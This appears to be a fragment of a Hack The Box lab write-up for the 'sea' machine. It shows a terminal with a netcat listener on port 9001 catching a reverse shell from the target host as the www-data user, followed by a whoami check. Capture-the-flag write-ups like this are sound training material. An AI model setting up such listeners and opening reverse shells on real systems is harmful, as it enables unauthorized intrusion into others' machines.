 ^C
┌──(racc0x㉿HTB)-[~/Documents/HTB/sea]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.67] from (UNKNOWN) [10.10.11.28] 34256
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 03:33:12 up 8 min,  0 users,  load average: 1.02, 0.47, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$